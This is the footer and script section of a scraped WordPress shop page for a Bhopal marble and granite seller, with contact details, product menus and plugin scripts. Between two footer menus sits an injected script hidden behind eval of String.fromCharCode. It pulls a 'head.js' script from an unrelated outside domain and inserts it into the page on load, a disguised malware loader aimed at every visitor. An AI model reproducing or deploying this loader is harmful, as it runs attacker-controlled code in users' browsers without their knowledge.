			<img width="900" height="300" src="https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-900-×-400-px-900-×-300-px-1.png" class="attachment-full" alt="" title="Untitled (900 × 400 px) (900 × 300 px) (1)" decoding="async" loading="lazy" srcset="https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-900-×-400-px-900-×-300-px-1.png 900w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-900-×-400-px-900-×-300-px-1-430x143.png 430w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-900-×-400-px-900-×-300-px-1-150x50.png 150w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-900-×-400-px-900-×-300-px-1-700x233.png 700w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-900-×-400-px-900-×-300-px-1-400x133.png 400w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-900-×-400-px-900-×-300-px-1-768x256.png 768w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-900-×-400-px-900-×-300-px-1-860x287.png 860w" sizes="auto, (max-width: 900px) 100vw, 900px" />
							</a>
					</div>
		
		<ul class=" wd-rs-63e0ca7050c38 wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1675676330503" id="wd-63e0ca7050c38">
											<li>
					<img  src="https://shrisaimarbles.com/wp-content/uploads/2021/08/wd-cursor-dark.svg" title="wd-cursor-dark" width="14" height="14">
					<span class="list-content">Near Gyan Ganga Academy
Hoshangabad Road, Bhopal</span>
											<a class="wd-fill" href="#" title="" aria-label="List link"></a>
									</li>
											<li>
					<img  src="https://shrisaimarbles.com/wp-content/uploads/2021/08/wd-phone-dark.svg" title="wd-phone-dark" width="14" height="14">
					<span class="list-content">Phone: +91 9265740473</span>
											<a class="wd-fill" href="tel: (064) 332-1233" title="" aria-label="List link"></a>
									</li>
											<li>
					<img  src="https://shrisaimarbles.com/wp-content/uploads/2021/08/wd-envelope-dark.svg" title="wd-envelope-dark" width="14" height="14">
					<span class="list-content">Mail: shrisaimarblespvtltd@gmail.com</span>
									</li>
					</ul>
		
			<div class="wd-social-icons  icons-design-colored icons-size-small color-scheme-dark social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://shrisaimarbles.com/product-category/indian-granite-south/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fshrisaimarbles.com%2Fproduct-category%2Findian-granite-south%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fshrisaimarbles.com%2Fproduct-category%2Findian-granite-south%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://shrisaimarbles.com/product-category/indian-granite-south/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb vc_custom_1675058257645" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							OUR PRODUCTS						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://shrisaimarbles.com/product-category/white-marble/" title="">
				
				White Marble							</a>
		</li>

		
		<li class="">
			<a href="https://shrisaimarbles.com/product-category/sandstones/" title="">
				
				Sandstones							</a>
		</li>

		
		<li class="">
			<a href="https://shrisaimarbles.com/product-category/pink-marble" title="">
				
				Pink Marble							</a>
		</li>

		
		<li class="">
			<a href="https://shrisaimarbles.com/product-category/katni-marble/" title="">
				
				Katni Marble							</a>
		</li>

		
		<li class="">
			<a href="https://shrisaimarbles.com/product-category/indian-marble/" title="">
				
				Indian Marble							</a>
		</li>

		
		<li class="">
			<a href="https://shrisaimarbles.com/product-category/indian-granite-north/" title="">
				
				Granite North							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb vc_custom_1675058239332" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							Costumer Service						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://shrisaimarbles.com/about-us" title="">
				
				About Us							</a>
		</li>

		
		<li class="">
			<a href="https://shrisaimarbles.com/contact-us" title="">
				
				Contact us							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				Privacy Policy							</a>
		</li>

		
		<li class="">
			<a href="https://shrisaimarbles.com/request-quote/" title="">
				
				Enquire List							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				Privacy Policy							</a>
		</li>

		
		<li class="">
			<a href="https://shrisaimarbles.com/infrastructure" title="">
				
				Infrastructure							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div></div><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script>					</div>
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	© Copyright 2022, All Rights Reserved															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									 								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform " action="https://shrisaimarbles.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		<ul id="menu-main-menu-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7038 item-level-0" ><a href="https://shrisaimarbles.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7039 item-level-0" ><a href="https://shrisaimarbles.com/about-us" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-7040 item-level-0" ><a href="https://shrisaimarbles.com/stone" class="woodmart-nav-link"><span class="nav-link-text">Stones</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7420 item-level-1" ><a href="https://shrisaimarbles.com/product-category/sandstones/" class="woodmart-nav-link">Sandstones</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7418 item-level-1" ><a href="https://shrisaimarbles.com/product-category/leather-finish-granite/" class="woodmart-nav-link">Leather Finish Granite</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-7415 item-level-1" ><a href="https://shrisaimarbles.com/product-category/indian-granite-south/" class="woodmart-nav-link">Indian Granite (South)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7416 item-level-1" ><a href="https://shrisaimarbles.com/product-category/indian-marble/" class="woodmart-nav-link">Indian Marble</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7414 item-level-1" ><a href="https://shrisaimarbles.com/product-category/indian-granite-north/" class="woodmart-nav-link">Indian Granite (North)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7041 item-level-0" ><a href="https://shrisaimarbles.com/infrastructure" class="woodmart-nav-link"><span class="nav-link-text">Infrastructure</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7042 item-level-0" ><a href="https://shrisaimarbles.com/blog" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7428 item-level-0" ><a href="https://shrisaimarbles.com/catalog/" class="woodmart-nav-link"><span class="nav-link-text">Catalog</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7043 item-level-0" ><a href="https://shrisaimarbles.com/contact-us" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7044 item-level-0" ><a href="https://shrisaimarbles.com/request-quote/" class="woodmart-nav-link"><span class="nav-link-text">Enquiry</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform " action="https://shrisaimarbles.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wa"></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://shrisaimarbles.com"}},{"@type":"ListItem","position":2,"item":{"name":"Indian Granite (South)","@id":"https://shrisaimarbles.com/product-category/indian-granite-south/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://shrisaimarbles.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://shrisaimarbles.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://shrisaimarbles.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.13.0' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-63e0ca7050c38 .list-icon {color: #333333;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://shrisaimarbles.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_304dc43e8ac240311e0410889b851a8d","fragment_name":"wc_fragments_304dc43e8ac240311e0410889b851a8d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.0.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/shrisaimarbles.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/plugins/whatsapp-for-wordpress/assets/dist/js/njt-whatsapp.js?ver=3.1.8" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/shrisaimarbles.com\/wp-admin\/admin-ajax.php","nonce":"5bdf59d335","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/shrisaimarbles.com\/wp-content\/plugins\/whatsapp-for-wordpress\/assets\/img\/whatsapp_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/plugins/whatsapp-for-wordpress/assets/js/whatsapp-button.js?ver=3.1.8" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.75" id="dflip-script-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/shrisaimarbles.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","current_lang":"","no_product_in_list":"<p class=\"ywraq_list_empty_message\">Your list is empty, add products to the list to send a request<p><p class=\"return-to-shop\"><a class=\"button wc-backward\" href=\"https:\/\/shrisaimarbles.com\/shop\/\">Return to Shop<\/a><\/p>","block_loader":"https:\/\/shrisaimarbles.com\/wp-content\/plugins\/yith-woocommerce-request-a-quote-premium\/assets\/images\/ajax-loader.gif","go_to_the_list":"no","rqa_url":"https:\/\/shrisaimarbles.com\/request-quote\/","current_user_id":"","hide_price":"0","allow_out_of_stock":"","allow_only_on_out_of_stock":"","select_quantity":"Set at least the quantity for a product","i18n_choose_a_variation":"Please select some product options before adding this product to your quote list.","i18n_out_of_stock":"This Variation is Out of Stock, please select another one.","raq_table_refresh_check":"1","auto_update_cart_on_quantity_change":"1","enable_ajax_loading":"0","widget_classes":".widget_ywraq_list_quote, .widget_ywraq_mini_list_quote","show_form_with_empty_list":"0","mini_list_widget_popup":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/js/frontend.min.js?ver=4.4.0" id="yith_ywraq_frontend-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.13.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.0.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_f95273eca7d537ea66d59cf7cf8fa4ca","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/shrisaimarbles.com\/cart\/","ajaxurl":"https:\/\/shrisaimarbles.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"no","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/shrisaimarbles.com\/","shop_url":"https:\/\/shrisaimarbles.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_304dc43e8ac240311e0410889b851a8d","fragment_name":"wc_fragments_304dc43e8ac240311e0410889b851a8d","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat 